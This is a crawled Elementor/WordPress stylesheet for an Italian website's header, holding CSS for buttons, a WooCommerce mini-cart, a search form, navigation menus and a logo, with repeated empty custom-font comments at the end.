.elementor-button:focus{color:#F20530;background-color:#FFFFFF;border-color:#F20530;}.elementor-27 .elementor-element.elementor-element-76fb296 .elementor-button:hover svg, .elementor-27 .elementor-element.elementor-element-76fb296 .elementor-button:focus svg{fill:#F20530;}.elementor-27 .elementor-element.elementor-element-76fb296 > .elementor-widget-container{padding:0px -9px 0px 20px;}.elementor-27 .elementor-element.elementor-element-572b383 .elementor-button{font-family:"Work Sans", Sans-serif;fill:#FFFFFF;color:#FFFFFF;background-color:#F20530;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:30px 30px 30px 30px;padding:7px 10px 7px 10px;}.elementor-27 .elementor-element.elementor-element-572b383 .elementor-button:hover, .elementor-27 .elementor-element.elementor-element-572b383 .elementor-button:focus{color:#F20530;background-color:#FFFFFF;border-color:#F20530;}.elementor-27 .elementor-element.elementor-element-572b383 .elementor-button:hover svg, .elementor-27 .elementor-element.elementor-element-572b383 .elementor-button:focus svg{fill:#F20530;}.elementor-27 .elementor-element.elementor-element-572b383 > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-27 .elementor-element.elementor-element-ec94ba1 .elementor-button{font-family:"Work Sans", Sans-serif;fill:#FFFFFF;color:#FFFFFF;background-color:#F20530;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:30px 30px 30px 30px;padding:7px 10px 7px 10px;}.elementor-27 .elementor-element.elementor-element-ec94ba1 .elementor-button:hover, .elementor-27 .elementor-element.elementor-element-ec94ba1 .elementor-button:focus{color:#F20530;background-color:#FFFFFF;border-color:#F20530;}.elementor-27 .elementor-element.elementor-element-ec94ba1 .elementor-button:hover svg, .elementor-27 .elementor-element.elementor-element-ec94ba1 .elementor-button:focus svg{fill:#F20530;}.elementor-27 .elementor-element.elementor-element-ec94ba1 > .elementor-widget-container{margin:0px 0px 0px -20px;padding:0px 20px 0px 20px;}.elementor-27 .elementor-element.elementor-element-3c9045f .elementor-button{font-family:"Work Sans", Sans-serif;fill:#FFFFFF;color:#FFFFFF;background-color:#F20530;border-style:solid;border-width:2px 2px 2px 2px;border-color:#F20530;border-radius:30px 30px 30px 30px;padding:7px 10px 7px 10px;}.elementor-27 .elementor-element.elementor-element-3c9045f .elementor-button:hover, .elementor-27 .elementor-element.elementor-element-3c9045f .elementor-button:focus{color:#F20530;background-color:#FFFFFF;border-color:#F20530;}.elementor-27 .elementor-element.elementor-element-3c9045f .elementor-button:hover svg, .elementor-27 .elementor-element.elementor-element-3c9045f .elementor-button:focus svg{fill:#F20530;}.elementor-27 .elementor-element.elementor-element-3c9045f > .elementor-widget-container{margin:0px 0px 0px -20px;padding:0px 20px 0px 20px;}.elementor-27 .elementor-element.elementor-element-ce51770 .raven-shopping-cart-icon{padding:6px 6px 6px 6px;color:#F20530;}.elementor-27 .elementor-element.elementor-element-ce51770 .raven-shopping-cart-wrap{text-align:left;}.elementor-27 .elementor-element.elementor-element-ce51770 .raven-shopping-cart-count{color:#F20530;}.elementor-27 .elementor-element.elementor-element-ce51770.jupiterx-raven-cart-quick-view-overlay .jupiterx-cart-quick-view{width:400px;}.elementor-27 .elementor-element.elementor-element-ce51770.jupiterx-raven-cart-quick-view-overlay .jupiterx-shopping-cart-content-effect-enabled-overlay{width:calc( 100% - 400px );}.elementor-27 .elementor-element.elementor-element-ce51770 .jupiterx-cart-quick-view{background-color:#fffff;border-color:#E3E3E3;}.elementor-27 .elementor-element.elementor-element-ce51770 .jupiterx-cart-quick-view .widget_shopping_cart_content{padding:0px 30px 15px 30px;}.elementor-27 .elementor-element.elementor-element-ce51770 .jupiterx-mini-cart-title{color:#000000;}.elementor-27 .elementor-element.elementor-element-ce51770 .jupiterx-mini-cart-header{padding:25px 30px 25px 30px;border-color:#E3E3E3;border-width:0 0 1px 0;}.elementor-27 .elementor-element.elementor-element-ce51770 .jupiterx-mini-cart-header .jupiterx-icon-x svg{color:#ADADAD;fill:#ADADAD;}.elementor-27 .elementor-element.elementor-element-ce51770 .jupiterx-mini-cart-header .jupiterx-icon-x:hover svg{color:#ADADAD;fill:#ADADAD;}.elementor-27 .elementor-element.elementor-element-ce51770 .widget_shopping_cart_content li.mini_cart_item{border-bottom-color:#E3E3E3;border-bottom-width:1px;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce.widget_shopping_cart .total{border-top-style:solid;border-top-color:#E3E3E3 !important;border-bottom-color:#E3E3E3;border-top-width:1px !important;border-bottom-width:1px;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart-item .quantity{color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart-item .woocommerce-mini-cart-item-attributes span{color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart-item a:not(.remove_from_cart_button){color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart-item a:not(.remove_from_cart_button):hover{color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart__total > *{color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart__buttons a.checkout{color:#FFFFFF;background-color:#232323;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart__buttons a.checkout:hover{color:#FFFFFF;background-color:#000000;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart__buttons a:not(.checkout){color:#232323;background-color:#FFFFFF;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-27 .elementor-element.elementor-element-ce51770 .woocommerce-mini-cart__buttons a:not(.checkout):hover{color:#FFFFFF;background-color:#232323;}.elementor-27 .elementor-element.elementor-element-ce51770{width:auto;max-width:auto;}.elementor-27 .elementor-element.elementor-element-2d2ec62 .raven-search-form-inner{width:100%;border-color:#DEDEDE;border-style:solid;border-width:2px 2px 2px 2px;border-radius:30px 30px 30px 30px;}.elementor-27 .elementor-element.elementor-element-2d2ec62 .raven-search-form-input, .elementor-27 .elementor-element.elementor-element-2d2ec62 .raven-search-form-button{padding:05px 10px 5px 10px;}.elementor-27 .elementor-element.elementor-element-2d2ec62 .raven-search-form-container{justify-content:flex-end;}.elementor-27 .elementor-element.elementor-element-2d2ec62 .raven-search-form-input{color:#DEDEDE;}.elementor-27 .elementor-element.elementor-element-2d2ec62 .raven-search-form-button{font-size:22px;}.elementor-27 .elementor-element.elementor-element-2d2ec62 .raven-search-form-button > svg{width:22px;height:22px;}.elementor-27 .elementor-element.elementor-element-2d2ec62 svg.raven-search-form-button{width:22px;height:22px;}.elementor-27 .elementor-element.elementor-element-2d2ec62 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-27 .elementor-element.elementor-element-2d2ec62{width:auto;max-width:auto;}.elementor-27 .elementor-element.elementor-element-1d66bee > .elementor-background-overlay{background-color:#FFFFFF00;opacity:1;}.elementor-27 .elementor-element.elementor-element-1d66bee{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-7fb0b4c > .elementor-container{max-width:500px;min-height:70vh;}.elementor-27 .elementor-element.elementor-element-7fb0b4c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-7fb0b4c .elementor-repeater-item-e06bce2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-27 .elementor-element.elementor-element-240f242 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-240f242 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav{width:200px;margin-right:auto;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__mega-sub{width:200px;background-color:#FFFFFF00;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub{min-width:312px;padding:30px 30px 30px 30px;margin:-260px 0px 0px 0px;border-radius:30px 0px 0px 30px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub{min-width:312px;padding:30px 30px 30px 30px;margin:-260px 0px 0px 0px;border-radius:30px 0px 0px 30px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub, .elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub{background-color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav--dropdown-right-side > .jet-custom-nav__item > .jet-custom-nav__sub:before{width:0px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub:before{width:0px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav--dropdown-right-side > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub:before{width:0px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__sub:before{width:0px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a{background-color:rgba(255, 255, 255, 0);padding:-1px -1px -1px -1px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{color:#F20530;}.elementor-27 .elementor-element.elementor-element-b4a680f  > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-custom-item-label.top-level-label{font-family:"Work Sans", Sans-serif;font-size:18px;font-weight:600;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a{background-color:rgba(255, 255, 255, 0);}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-custom-item-label.top-level-label{color:#F20530;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:#F20530;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a{background-color:rgba(255, 255, 255, 0);padding:10px 25px 10px 25px;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-menu-link-text{color:#2F2E41;}.elementor-27 .elementor-element.elementor-element-b4a680f  > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item > a .jet-menu-link-text{font-size:18px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a{background-color:rgba(255, 255, 255, 0);box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-link-text{color:#F20530;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon:before{color:#F20530;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.current-menu-item > a{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon{background-color:#ffffff;width:22px;height:22px;align-self:center;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-menu-icon{background-color:#ffffff;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon:before{font-size:12px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon:before{font-size:12px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-icon svg{width:12px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-icon svg{width:12px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-menu-badge{align-self:center;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-menu-badge{align-self:center;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow{right:25px;background-color:rgba(2, 1, 1, 0);width:15px;height:15px;align-self:center;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{right:25px;background-color:rgba(2, 1, 1, 0);width:15px;height:15px;align-self:center;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > a .jet-dropdown-arrow{left:25px;right:auto;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav--dropdown-left-side > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow{left:25px;right:auto;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow:before{color:#F20530;font-size:13px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container > div > .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow:before{color:#F20530;font-size:13px;}.elementor-27 .elementor-element.elementor-element-b4a680f > .elementor-widget-container{margin:0px 0px 0px -24px;padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-7fb0b4c:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-7fb0b4c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-7fb0b4c > .elementor-background-overlay{mix-blend-mode:luminosity;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-27 .elementor-element.elementor-element-7fb0b4c, .elementor-27 .elementor-element.elementor-element-7fb0b4c > .elementor-background-overlay{border-radius:30px 0px 0px 30px;}.elementor-27 .elementor-element.elementor-element-7fb0b4c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-7fb0b4c .elementor-heading-title{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-7fb0b4c a{color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-30e6a93 .elementor-repeater-item-42c4ee0.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-27 .elementor-element.elementor-element-a236e76 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-a236e76 .elementor-repeater-item-cffbc8c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-27 .elementor-element.elementor-element-44b17b5 .jet-inline-svg{max-width:150px;}.elementor-27 .elementor-element.elementor-element-44b17b5 .jet-inline-svg__wrapper{text-align:center;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .raven-shopping-cart-icon{padding:6px 6px 6px 6px;color:#F20530;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .raven-shopping-cart-wrap{text-align:left;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .raven-shopping-cart-count{color:#F20530;}.elementor-27 .elementor-element.elementor-element-bfbc0ab.jupiterx-raven-cart-quick-view-overlay .jupiterx-cart-quick-view{width:400px;}.elementor-27 .elementor-element.elementor-element-bfbc0ab.jupiterx-raven-cart-quick-view-overlay .jupiterx-shopping-cart-content-effect-enabled-overlay{width:calc( 100% - 400px );}.elementor-27 .elementor-element.elementor-element-bfbc0ab .jupiterx-cart-quick-view{background-color:#fffff;border-color:#E3E3E3;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .jupiterx-cart-quick-view .widget_shopping_cart_content{padding:0px 30px 15px 30px;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .jupiterx-mini-cart-title{color:#000000;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .jupiterx-mini-cart-header{padding:25px 30px 25px 30px;border-color:#E3E3E3;border-width:0 0 1px 0;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .jupiterx-mini-cart-header .jupiterx-icon-x svg{color:#ADADAD;fill:#ADADAD;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .jupiterx-mini-cart-header .jupiterx-icon-x:hover svg{color:#ADADAD;fill:#ADADAD;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .widget_shopping_cart_content li.mini_cart_item{border-bottom-color:#E3E3E3;border-bottom-width:1px;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce.widget_shopping_cart .total{border-top-style:solid;border-top-color:#E3E3E3 !important;border-bottom-color:#E3E3E3;border-top-width:1px !important;border-bottom-width:1px;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce-mini-cart-item .quantity{color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce-mini-cart-item .woocommerce-mini-cart-item-attributes span{color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce-mini-cart-item a:not(.remove_from_cart_button){color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce-mini-cart-item a:not(.remove_from_cart_button):hover{color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce-mini-cart__total > *{color:#000000 !important;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce-mini-cart__buttons a.checkout{color:#FFFFFF;background-color:#232323;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce-mini-cart__buttons a.checkout:hover{color:#FFFFFF;background-color:#000000;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce-mini-cart__buttons a:not(.checkout){color:#232323;background-color:#FFFFFF;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .woocommerce-mini-cart__buttons a:not(.checkout):hover{color:#FFFFFF;background-color:#232323;}.elementor-27 .elementor-element.elementor-element-bfbc0ab{width:auto;max-width:auto;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Work Sans", Sans-serif;font-weight:600;color:#2F2E41;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#F20530;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:"Work Sans", Sans-serif;padding:8px 32px 8px 32px;color:#2F2E41;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:#F20530;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-mobile .raven-nav-menu li > a:active{color:#F20530;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-toggle{text-align:center;}.elementor-27 .elementor-element.elementor-element-30e6a93:not(.elementor-motion-effects-element-type-background), .elementor-27 .elementor-element.elementor-element-30e6a93 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-27 .elementor-element.elementor-element-30e6a93{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-27 .elementor-element.elementor-element-30e6a93 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-27 .elementor-element.elementor-element-ce51770 > .elementor-widget-container{padding:10px 20px 10px 10px;}.elementor-27 .elementor-element.elementor-element-7305d2f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-27 .elementor-element.elementor-element-3129e49.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-27 .elementor-element.elementor-element-bfbc0ab .raven-shopping-cart-wrap{text-align:right;}.elementor-27 .elementor-element.elementor-element-bfbc0ab > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-27 .elementor-element.elementor-element-bfbc0ab{width:100%;max-width:100%;}.elementor-27 .elementor-element.elementor-element-e1efc11 > .elementor-widget-container{padding:01px 01px 01px 01px;}.elementor-27 .elementor-element.elementor-element-e1efc11{width:auto;max-width:auto;}}@media(min-width:768px){.elementor-27 .elementor-element.elementor-element-df3e267{width:19.535%;}.elementor-27 .elementor-element.elementor-element-a6deb4b{width:2.171%;}.elementor-27 .elementor-element.elementor-element-09fa10e{width:53.294%;}.elementor-27 .elementor-element.elementor-element-240f242{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-27 .elementor-element.elementor-element-a6deb4b{width:100%;}.elementor-27 .elementor-element.elementor-element-7305d2f{width:100%;}}@media(max-width:767px){.elementor-27 .elementor-element.elementor-element-a15a972{width:60%;}.elementor-27 .elementor-element.elementor-element-09fa10e{width:35%;}.elementor-27 .elementor-element.elementor-element-ce51770{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-7305d2f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-7305d2f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-64b35d2{width:70%;}.elementor-bc-flex-widget .elementor-27 .elementor-element.elementor-element-64b35d2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-27 .elementor-element.elementor-element-64b35d2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-27 .elementor-element.elementor-element-64b35d2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-27 .elementor-element.elementor-element-44b17b5 .jet-inline-svg{max-width:233px;}.elementor-27 .elementor-element.elementor-element-44b17b5 .jet-inline-svg__wrapper{text-align:left;}.elementor-27 .elementor-element.elementor-element-3129e49{width:30%;}.elementor-27 .elementor-element.elementor-element-bfbc0ab > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-toggle-button{color:#2F2E41;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-toggle-button svg{fill:#2F2E41;}.elementor-27 .elementor-element.elementor-element-e1efc11 .hamburger-inner, .elementor-27 .elementor-element.elementor-element-e1efc11 .hamburger-inner::after, .elementor-27 .elementor-element.elementor-element-e1efc11 .hamburger-inner::before{background-color:#2F2E41;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-toggle-button:hover{color:#F20530;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-toggle-button:hover svg{fill:#F20530;}.elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-27 .elementor-element.elementor-element-e1efc11 .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:#F20530;}.elementor-27 .elementor-element.elementor-element-e1efc11{width:auto;max-width:auto;}.elementor-27 .elementor-element.elementor-element-30e6a93{padding:0px 0px 0px 0px;}}/* Start custom CSS for icon, class: .elementor-element-ce0d721 */.logo svg {
    height: 90px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-76fb296 */.elementor-27 .elementor-element.elementor-element-76fb296 .elementor-widget-container {
        margin: 0px 0px 0px -20px;
    padding: 0px 20px 0px 20px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-572b383 */.elementor-27 .elementor-element.elementor-element-572b383 {
    display: none
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-ce0d721 */.logo svg {
    height: 90px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-76fb296 */.elementor-27 .elementor-element.elementor-element-76fb296 .elementor-widget-container {
        margin: 0px 0px 0px -20px;
    padding: 0px 20px 0px 20px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-572b383 */.elementor-27 .elementor-element.elementor-element-572b383 {
    display: none
}/* End custom CSS */
/* Start custom CSS for jet-inline-svg, class: .elementor-element-44b17b5 */.logo {
    height: 90px;
}/* End custom CSS */
/* Start custom CSS for jet-inline-svg, class: .elementor-element-44b17b5 */.logo {
    height: 90px;
}/* End custom CSS */
/* Start custom CSS for jet-inline-svg, class: .elementor-element-44b17b5 */.logo {
    height: 90px;
}/* End custom CSS */
/* Start custom CSS for jet-inline-svg, class: .elementor-element-44b17b5 */.logo {
    height: 90px;
}/* End custom CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */
/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://postinifiorentini.it/wp-content/uploads/elementor/css/post-482.css?ver=1710322574
body_size: 2841
content:
